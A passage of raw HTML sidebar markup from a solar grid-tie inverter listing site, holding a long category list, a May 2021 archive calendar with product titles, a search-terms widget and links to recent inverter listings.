	<li class="cat-item cat-item-2928"><a href="https://gridtieinverter.org/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-4361"><a href="https://gridtieinverter.org/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-4367"><a href="https://gridtieinverter.org/category/setup/" >setup</a>
</li>
	<li class="cat-item cat-item-2284"><a href="https://gridtieinverter.org/category/sg1200mq/" >sg1200mq</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://gridtieinverter.org/category/sg1400mq/" >sg1400mq</a>
</li>
	<li class="cat-item cat-item-3509"><a href="https://gridtieinverter.org/category/sg600w/" >sg600w</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://gridtieinverter.org/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-2097"><a href="https://gridtieinverter.org/category/ships/" >ships</a>
</li>
	<li class="cat-item cat-item-3025"><a href="https://gridtieinverter.org/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-2419"><a href="https://gridtieinverter.org/category/shps/" >shps</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://gridtieinverter.org/category/shrink/" >shrink</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://gridtieinverter.org/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://gridtieinverter.org/category/sigineer/" >sigineer</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://gridtieinverter.org/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-2051"><a href="https://gridtieinverter.org/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-457"><a href="https://gridtieinverter.org/category/simulation/" >simulation</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://gridtieinverter.org/category/single/" >single</a>
</li>
	<li class="cat-item cat-item-4047"><a href="https://gridtieinverter.org/category/size/" >size</a>
</li>
	<li class="cat-item cat-item-983"><a href="https://gridtieinverter.org/category/sma-sb8000tlus-12/" >sma-sb8000tlus-12</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://gridtieinverter.org/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://gridtieinverter.org/category/smaor/" >smaor</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://gridtieinverter.org/category/smart/" >smart</a>
</li>
	<li class="cat-item cat-item-2263"><a href="https://gridtieinverter.org/category/smasunpower/" >smasunpower</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://gridtieinverter.org/category/smg-260w/" >smg-260w</a>
</li>
	<li class="cat-item cat-item-3778"><a href="https://gridtieinverter.org/category/sobrang/" >sobrang</a>
</li>
	<li class="cat-item cat-item-2820"><a href="https://gridtieinverter.org/category/sofar/" >sofar</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://gridtieinverter.org/category/sol-ark/" >sol-ark</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://gridtieinverter.org/category/solar/" >solar</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://gridtieinverter.org/category/solarbattery/" >solarbattery</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://gridtieinverter.org/category/solaredge/" >solaredge</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://gridtieinverter.org/category/solarepic/" >solarepic</a>
</li>
	<li class="cat-item cat-item-1837"><a href="https://gridtieinverter.org/category/solarmax/" >solarmax</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://gridtieinverter.org/category/solaron/" >solaron</a>
</li>
	<li class="cat-item cat-item-3564"><a href="https://gridtieinverter.org/category/solarpower/" >solarpower</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://gridtieinverter.org/category/solarworld/" >solarworld</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://gridtieinverter.org/category/solax/" >solax</a>
</li>
	<li class="cat-item cat-item-1869"><a href="https://gridtieinverter.org/category/solectria/" >solectria</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://gridtieinverter.org/category/solinba/" >solinba</a>
</li>
	<li class="cat-item cat-item-273"><a href="https://gridtieinverter.org/category/solis/" >solis</a>
</li>
	<li class="cat-item cat-item-3101"><a href="https://gridtieinverter.org/category/solis-1p5k-4g/" >solis-1p5k-4g</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://gridtieinverter.org/category/solis-5k-2g-us/" >solis-5k-2g-us</a>
</li>
	<li class="cat-item cat-item-3035"><a href="https://gridtieinverter.org/category/solteria/" >solteria</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://gridtieinverter.org/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3872"><a href="https://gridtieinverter.org/category/soyo/" >soyo</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://gridtieinverter.org/category/soyosource/" >soyosource</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://gridtieinverter.org/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://gridtieinverter.org/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://gridtieinverter.org/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-2368"><a href="https://gridtieinverter.org/category/spr12000m-3-h/" >spr12000m-3-h</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://gridtieinverter.org/category/srec/" >srec</a>
</li>
	<li class="cat-item cat-item-516"><a href="https://gridtieinverter.org/category/stack/" >stack</a>
</li>
	<li class="cat-item cat-item-1302"><a href="https://gridtieinverter.org/category/stacking/" >stacking</a>
</li>
	<li class="cat-item cat-item-1146"><a href="https://gridtieinverter.org/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://gridtieinverter.org/category/steca/" >steca</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://gridtieinverter.org/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://gridtieinverter.org/category/stp20000tl-us-10/" >stp20000tl-us-10</a>
</li>
	<li class="cat-item cat-item-2343"><a href="https://gridtieinverter.org/category/string/" >string</a>
</li>
	<li class="cat-item cat-item-3263"><a href="https://gridtieinverter.org/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-4322"><a href="https://gridtieinverter.org/category/sun-1000g2-h/" >sun-1000g2-h</a>
</li>
	<li class="cat-item cat-item-1041"><a href="https://gridtieinverter.org/category/sun-1500g/" >sun-1500g</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://gridtieinverter.org/category/sun-2000gtil2/" >sun-2000gtil2</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://gridtieinverter.org/category/sun-600g/" >sun-600g</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://gridtieinverter.org/category/sun1000/" >sun1000</a>
</li>
	<li class="cat-item cat-item-4131"><a href="https://gridtieinverter.org/category/sunbooster/" >sunbooster</a>
</li>
	<li class="cat-item cat-item-3299"><a href="https://gridtieinverter.org/category/sunforce/" >sunforce</a>
</li>
	<li class="cat-item cat-item-824"><a href="https://gridtieinverter.org/category/sung/" >sung</a>
</li>
	<li class="cat-item cat-item-4089"><a href="https://gridtieinverter.org/category/sungrow/" >sungrow</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://gridtieinverter.org/category/sunny/" >sunny</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://gridtieinverter.org/category/sunnyboy/" >sunnyboy</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://gridtieinverter.org/category/sunpower/" >sunpower</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://gridtieinverter.org/category/sunteams/" >sunteams</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://gridtieinverter.org/category/sunways/" >sunways</a>
</li>
	<li class="cat-item cat-item-4380"><a href="https://gridtieinverter.org/category/sunwoda/" >sunwoda</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://gridtieinverter.org/category/suoer/" >suoer</a>
</li>
	<li class="cat-item cat-item-3935"><a href="https://gridtieinverter.org/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-2680"><a href="https://gridtieinverter.org/category/support/" >support</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://gridtieinverter.org/category/surprised/" >surprised</a>
</li>
	<li class="cat-item cat-item-2905"><a href="https://gridtieinverter.org/category/swea/" >swea-</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://gridtieinverter.org/category/swiss/" >swiss</a>
</li>
	<li class="cat-item cat-item-4341"><a href="https://gridtieinverter.org/category/systems/" >systems</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://gridtieinverter.org/category/technologie/" >technologie</a>
</li>
	<li class="cat-item cat-item-829"><a href="https://gridtieinverter.org/category/tereng/" >tereng</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://gridtieinverter.org/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://gridtieinverter.org/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2681"><a href="https://gridtieinverter.org/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://gridtieinverter.org/category/timelapse/" >timelapse</a>
</li>
	<li class="cat-item cat-item-4256"><a href="https://gridtieinverter.org/category/tingen/" >tingen</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://gridtieinverter.org/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3748"><a href="https://gridtieinverter.org/category/took/" >took</a>
</li>
	<li class="cat-item cat-item-4065"><a href="https://gridtieinverter.org/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-2255"><a href="https://gridtieinverter.org/category/trace/" >trace</a>
</li>
	<li class="cat-item cat-item-2750"><a href="https://gridtieinverter.org/category/tracexantrex/" >tracexantrex</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://gridtieinverter.org/category/transformerless/" >transformerless</a>
</li>
	<li class="cat-item cat-item-1458"><a href="https://gridtieinverter.org/category/tricking/" >tricking</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://gridtieinverter.org/category/trina/" >trina</a>
</li>
	<li class="cat-item cat-item-2933"><a href="https://gridtieinverter.org/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-4430"><a href="https://gridtieinverter.org/category/trio-276-tl-outd-s-us-480-a/" >trio-276-tl-outd-s-us-480-a</a>
</li>
	<li class="cat-item cat-item-1801"><a href="https://gridtieinverter.org/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-2869"><a href="https://gridtieinverter.org/category/trying/" >trying</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://gridtieinverter.org/category/tumo-int/" >tumo-int</a>
</li>
	<li class="cat-item cat-item-4465"><a href="https://gridtieinverter.org/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-4262"><a href="https://gridtieinverter.org/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://gridtieinverter.org/category/u0026h/" >u0026h</a>
</li>
	<li class="cat-item cat-item-1315"><a href="https://gridtieinverter.org/category/ugly/" >ugly</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://gridtieinverter.org/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-1359"><a href="https://gridtieinverter.org/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-4035"><a href="https://gridtieinverter.org/category/uncover/" >uncover</a>
</li>
	<li class="cat-item cat-item-3570"><a href="https://gridtieinverter.org/category/undervoltage/" >undervoltage</a>
</li>
	<li class="cat-item cat-item-4193"><a href="https://gridtieinverter.org/category/uni-solar/" >uni-solar</a>
</li>
	<li class="cat-item cat-item-1422"><a href="https://gridtieinverter.org/category/units/" >units</a>
</li>
	<li class="cat-item cat-item-3861"><a href="https://gridtieinverter.org/category/unlocking/" >unlocking</a>
</li>
	<li class="cat-item cat-item-4294"><a href="https://gridtieinverter.org/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://gridtieinverter.org/category/update/" >update</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://gridtieinverter.org/category/upgrade/" >upgrade</a>
</li>
	<li class="cat-item cat-item-1571"><a href="https://gridtieinverter.org/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-4226"><a href="https://gridtieinverter.org/category/upto/" >upto</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://gridtieinverter.org/category/urgent/" >urgent</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://gridtieinverter.org/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://gridtieinverter.org/category/usednon-functional/" >usednon-functional</a>
</li>
	<li class="cat-item cat-item-1554"><a href="https://gridtieinverter.org/category/using/" >using</a>
</li>
	<li class="cat-item cat-item-595"><a href="https://gridtieinverter.org/category/v-28/" >v-28</a>
</li>
	<li class="cat-item cat-item-1632"><a href="https://gridtieinverter.org/category/various/" >various</a>
</li>
	<li class="cat-item cat-item-4070"><a href="https://gridtieinverter.org/category/versus/" >versus</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://gridtieinverter.org/category/vevor/" >vevor</a>
</li>
	<li class="cat-item cat-item-2064"><a href="https://gridtieinverter.org/category/victron/" >victron</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://gridtieinverter.org/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://gridtieinverter.org/category/volt/" >volt</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://gridtieinverter.org/category/voltacon/" >voltacon</a>
</li>
	<li class="cat-item cat-item-4452"><a href="https://gridtieinverter.org/category/voltage/" >voltage</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://gridtieinverter.org/category/waiting/" >waiting</a>
</li>
	<li class="cat-item cat-item-4222"><a href="https://gridtieinverter.org/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://gridtieinverter.org/category/wanf/" >wanf</a>
</li>
	<li class="cat-item cat-item-3696"><a href="https://gridtieinverter.org/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://gridtieinverter.org/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://gridtieinverter.org/category/water/" >water</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://gridtieinverter.org/category/waterproof/" >waterproof</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://gridtieinverter.org/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://gridtieinverter.org/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1404"><a href="https://gridtieinverter.org/category/webinar/" >webinar</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://gridtieinverter.org/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://gridtieinverter.org/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-1892"><a href="https://gridtieinverter.org/category/wifi/" >wifi</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://gridtieinverter.org/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://gridtieinverter.org/category/windgenerator/" >windgenerator</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://gridtieinverter.org/category/windy/" >windy</a>
</li>
	<li class="cat-item cat-item-3695"><a href="https://gridtieinverter.org/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://gridtieinverter.org/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://gridtieinverter.org/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://gridtieinverter.org/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-2028"><a href="https://gridtieinverter.org/category/wow10000/" >wow10000</a>
</li>
	<li class="cat-item cat-item-2846"><a href="https://gridtieinverter.org/category/wunschfilm/" >wunschfilm</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://gridtieinverter.org/category/wv230/" >wv230</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://gridtieinverter.org/category/wvc/" >wvc-</a>
</li>
	<li class="cat-item cat-item-2436"><a href="https://gridtieinverter.org/category/wvc-1200w/" >wvc-1200w</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://gridtieinverter.org/category/wvc-1400w/" >wvc-1400w</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://gridtieinverter.org/category/wvc-2000w/" >wvc-2000w</a>
</li>
	<li class="cat-item cat-item-2567"><a href="https://gridtieinverter.org/category/wvc-300w/" >wvc-300w</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://gridtieinverter.org/category/wvc-300with600with1200w/" >wvc-300with600with1200w</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://gridtieinverter.org/category/wvc-600w/" >wvc-600w</a>
</li>
	<li class="cat-item cat-item-3240"><a href="https://gridtieinverter.org/category/wvc-700r3/" >wvc-700r3</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://gridtieinverter.org/category/wvc-700w/" >wvc-700w</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://gridtieinverter.org/category/wvc1200w/" >wvc1200w</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://gridtieinverter.org/category/wvc295/" >wvc295</a>
</li>
	<li class="cat-item cat-item-1085"><a href="https://gridtieinverter.org/category/wvc300/" >wvc300</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://gridtieinverter.org/category/wwatt/" >wwatt</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://gridtieinverter.org/category/x300w/" >x300w</a>
</li>
	<li class="cat-item cat-item-2721"><a href="https://gridtieinverter.org/category/xantrek/" >xantrek</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://gridtieinverter.org/category/xantrex/" >xantrex</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://gridtieinverter.org/category/xantrexschneider/" >xantrexschneider</a>
</li>
	<li class="cat-item cat-item-2082"><a href="https://gridtieinverter.org/category/xantrextrace/" >xantrextrace</a>
</li>
	<li class="cat-item cat-item-4260"><a href="https://gridtieinverter.org/category/xj-wvc-700w/" >xj-wvc-700w</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://gridtieinverter.org/category/y-solar/" >y-solar</a>
</li>
	<li class="cat-item cat-item-2058"><a href="https://gridtieinverter.org/category/yaskawa/" >yaskawa</a>
</li>
	<li class="cat-item cat-item-2291"><a href="https://gridtieinverter.org/category/yaskawasolectria/" >yaskawasolectria</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://gridtieinverter.org/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1569"><a href="https://gridtieinverter.org/category/yearly/" >yearly</a>
</li>
	<li class="cat-item cat-item-4391"><a href="https://gridtieinverter.org/category/yunseity/" >yunseity</a>
</li>
	<li class="cat-item cat-item-2185"><a href="https://gridtieinverter.org/category/zefr/" >zefr</a>
</li>
	<li class="cat-item cat-item-3426"><a href="https://gridtieinverter.org/category/zero/" >zero</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h3 class="widget-title">Archive</h3><div id="calendar_wrap"><table id="wp-calendar">
	<caption>May 2021</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://gridtieinverter.org/2021/04/">&laquo; Apr</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://gridtieinverter.org/2021/06/">Jun &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://gridtieinverter.org/2021/05/01/" title="Solar Grid Tie Micro Inverter 300/600/1200W MPPT Pure Sine Wave 220V Waterproof">1</a></td><td><a href="https://gridtieinverter.org/2021/05/02/" title="Enphase 30-m250 inverters, Envoy &amp; trunk cable
10KW Grid-Tie Inverter. Fronius IG Plus V 10.0-3 Delta">2</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2021/05/03/" title="Pure Sine Wave Inverter 1000W Power Inverter Auto 10.8-30V to 220V Off Grid Tie
1000W Solar Grid Tie Inverter with Power Limiter DC26-60V to AC110V/220V Auto">3</a></td><td><a href="https://gridtieinverter.org/2021/05/04/" title="Sunny Boy, Inverter, Grid Tie, 3.8Kw, WithBattery Input, 240 Vac, SBS3.8-US-10
10kW SMA Sunny Boy SB10000TLUS-10 208v single or 3 phase String Inverter Solar">4</a></td><td><a href="https://gridtieinverter.org/2021/05/05/" title="Enphase M210-84-2LL-S22-IG Micro-Inverter Brand New Box Of 12
NEW SMA Sunny Tripower CORE1 50kW Grid tie Inverter STP50-US-41 with Dents">5</a></td><td><a href="https://gridtieinverter.org/2021/05/06/" title="ABB PVI-6000-OUTD-US-Z-A 240V Solar Utility Interactive Transfomrerless Inverter
Delta H6 6000W Grid-Tied Inverter NEW Battery-less Backup UL1741 Rule 21 2MPPT">6</a></td><td><a href="https://gridtieinverter.org/2021/05/07/" title="2400W Solar Inverter Off-grid Tie Buit-in 40A MPPT Solar Charge Controller AC220
1000W Solar Grid Tie Inverter Limiter DC 22-65V 45-90V AC 110V 120V 220V 230V">7</a></td><td><a href="https://gridtieinverter.org/2021/05/08/" title="Solar Grid Tie Micro inverter 1200W MPPT Pure Sine Wave DC to AC 110V">8</a></td><td><a href="https://gridtieinverter.org/2021/05/09/" title="Trying A Grid Tie Inverter
1200W 240V Grid-Tie 4 panel Micro Inverter by APS QS1 120/240 UL Listed">9</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2021/05/10/" title="1300W Grid Tie Inverter DC24V to AC110V Pure Sine Wave Inverter Solar Inverter">10</a></td><td><a href="https://gridtieinverter.org/2021/05/11/" title="Solar inverter Danfoss TLX 15kW">11</a></td><td><a href="https://gridtieinverter.org/2021/05/12/" title="6kW 120/240V Delta H6 6000W Grid-Tied Inverter NEW Battery-less Backup UL1741">12</a></td><td><a href="https://gridtieinverter.org/2021/05/13/" title="SMA Sunny Boy 7.7-US 7kW solar grid tied inverter net metering panel house">13</a></td><td>14</td><td><a href="https://gridtieinverter.org/2021/05/15/" title="Solar Panel Inverter Ginlong GCI-2K (2KW) Grid Tie Inverter">15</a></td><td><a href="https://gridtieinverter.org/2021/05/16/" title="6,000 Watt SolarEdge Grid Tie Inverter with Safety Switch-Used
Enphase Energy Inverter M190-72-2LL-S22-1G Utility Interactive Inverter 240V">16</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2021/05/17/" title="ABB (PowerOne) Solar Inverter PVI-3.0-TL-OUTD
Grid Tie Inverter 2400W 24V Solar Inverter 80A MPPT Charger Hybrid Inverter /US">17</a></td><td><a href="https://gridtieinverter.org/2021/05/18/" title="Outback FXR 3.5kW 120VAC 24VDC 85A Inverter/Charger VFXR3524A Grid Tie or Off">18</a></td><td><a href="https://gridtieinverter.org/2021/05/19/" title="Diy Solar Power System Gridtie Setup Ultimate Guide Wiring Ng Gridtie Inverter With Limiter
1000W Solar Inverter Grid Tie Panel Inverter Solar Turbine DC22-90V AC110/220V">19</a></td><td><a href="https://gridtieinverter.org/2021/05/20/" title="Grid Tie Inverter With Limiter Sensor And Battery Discharge Power Mode DC Home
4,200 Watt ABB Grid Tie Inverter with Safety Switch-Used">20</a></td><td><a href="https://gridtieinverter.org/2021/05/21/" title="3,000 Watt ABB Grid Tie Inverter with Safety Switch-Used
600W 240V Grid-Tie Micro Inverter by APS Rule 21 UL Listed 250W 410W+">21</a></td><td><a href="https://gridtieinverter.org/2021/05/22/" title="SolarEdge 11.4k Inverter
NEW SMA SUNNY BOY SB10000TL-US-12 10KW STRING INVERTER Grid Tie">22</a></td><td><a href="https://gridtieinverter.org/2021/05/23/" title="10,000 Watt SolarEdge Grid Tie Inverter with Safety Switch-Used
Vlog 19 Simple Grid Tie Solar System Project Two 320 Watt Ja Solar Panel Using 1kw Grid Tie Inverter">23</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2021/05/24/" title="Inverter Fronius New Grid Tie 10000 Watt
SMA Sunny Boy 6.0-US-41 Inverter used 4 months">24</a></td><td><a href="https://gridtieinverter.org/2021/05/25/" title="600W Solar Photovoltaic Grid Tie Inverter AC110V DC22-50V IP67 Waterproof LED
1300W Solar Grid Tie Pure Sine Wave Micro Inverter DC20-45V for 30V/36V PV Panel">25</a></td><td><a href="https://gridtieinverter.org/2021/05/26/" title="Solar Inverter 3000W 4KV 80A MPPT Solar Charger Pure Sine Wave Hybrid Inverter
1300W Grid Tie Inverter AC110V for 12V Solar Panel Pure Sine Wave Micro Inverter">26</a></td><td><a href="https://gridtieinverter.org/2021/05/27/" title="1000W Grid Tie Inverter 110V Use For 24V/36V Solar Panel Pure Sine Wave Inverter
300/600/1200W MPPT Waterproof Solar Grid Tie Micro Inverter DC to AC 220V Power">27</a></td><td><a href="https://gridtieinverter.org/2021/05/28/" title="6,000 Watt ABB Grid Tie Inverter with Safety Switch-Used
Solaredge SE7600H-US HD Wave Grid Inverter 7600W (Parts/Repair)">28</a></td><td><a href="https://gridtieinverter.org/2021/05/29/" title="SMA Sunny Boy SB6.0-1SP-US-40 Grid Tie Inverter With Secure Power Supply Connect
11.4-3 Fronius IG Plus V. Solar inverter Grid Tie">29</a></td><td><a href="https://gridtieinverter.org/2021/05/30/" title="PVPowered Grid-Tied Inverter PVP2800">30</a></td>
	</tr>
	<tr>
		<td><a href="https://gridtieinverter.org/2021/05/31/" title="NEW SMA Sunny Tripower CORE1 50kW Grid tie Inverter STP50-US-41 with Dents
Fronius Symo 12.0-3 12KW solar inverter">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h3 class="widget-title">Search Terms</h3><ul><li><a href="https://gridtieinverter.org/2021/01/gridtie-inverter-without-limiter-no-problem/" title="GridTie">GridTie</a></li><li><a href="https://gridtieinverter.org/2025/08/1400w-waterproof-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-23/" title="wolfvl9">wolfvl9</a></li><li><a href="https://gridtieinverter.org/2021/12/kaco-blue-planet-5000-watt-power-solar-inverter-5002xi-grid-tied-inverter-3/" title="objectrq3">objectrq3</a></li><li><a href="https://gridtieinverter.org/2022/11/wireless-micro-inverter-solar-grid-tie-converter-dc22-60v-120v230v-auto-switch/" title="hearingoiu">hearingoiu</a></li><li><a href="https://gridtieinverter.org/2019/04/outback-gs8048-radian-series-inverter-charger-for-grid-interactive-8kw-120240/" title="gridtieinverter">gridtieinverter</a></li><li><a href="https://gridtieinverter.org/2017/10/1kw-2kw-solar-on-grid-tie-inverter-power-wind-power-mppt-system-dc-22-65v45-90v/" title="equally3hc">equally3hc</a></li><li><a href="https://gridtieinverter.org/2021/08/null-watt-einspeisung-mit-soyo-source-1200w-grid-tie-inverter-mit-limiter-und-diy-18650-powerwall/" title="manf8o">manf8o</a></li><li><a href="https://gridtieinverter.org/2019/07/renogy-grid-tied-solar-panel-kit-enphase-micro-inverter-5kw-system-envoy/" title="Enphase micro inverters">Enphase micro inverters</a></li><li><a href="https://gridtieinverter.org/2019/06/sma-sunny-boy-sb6000us-6kw-grid-tie-inverter/" title="sunny boy SB6000US dc to ac">sunny boy SB6000US dc to ac</a></li><li><a href="https://gridtieinverter.org/2020/07/solar-inverter-and-controller-sunpower-new-in-box-spr-4000f-4000kw/" title="sunpower inverter boxes">sunpower inverter boxes</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Pages</h3>		<ul>
			<li class="page_item page-item-6"><a href="https://gridtieinverter.org/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://gridtieinverter.org/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-8"><a href="https://gridtieinverter.org/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>
<!--ABOUT BOX-->
<div class="about-box">
  <p>
      </p>
</div>
<!--END-ABOUT BOX-->


<!--LINKS BOX-->
<div class="links-box">
  <p>
    <ul>
	    </ul>
  </p>
</div>
<!--END-LINKS BOX-->


<!--RECENT POSTS-->
<div class="recent-posts-upper"></div>
 <nav class="recent-posts">
            <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/solar-micro-inverter-wvc-1200w-mppt-grid-tie-pure-sine-wave-dc-to-ac-waterproof-14/">Solar Micro Inverter WVC-1200W MPPT Grid Tie Pure Sine Wave DC to AC Waterproof</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/1000w-solar-micro-inverter-grid-tie-mppt-pure-sine-wave-dc-to-ac-110v-62/">1000W Solar Micro Inverter Grid Tie MPPT Pure Sine Wave DC to AC 110V</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-30/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dcac-3/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC/AC</a>
       </li>
    </ul>
        <ul>
       <li>
          <a href="https://gridtieinverter.org/2026/01/wvc-1200w-mppt-solar-micro-inverter-grid-tie-grid-pure-sine-wave-inverter-dc-ac-29/">WVC-1200W MPPT Solar Micro Inverter Grid Tie Grid Pure Sine Wave Inverter DC-AC</a>
       </li>
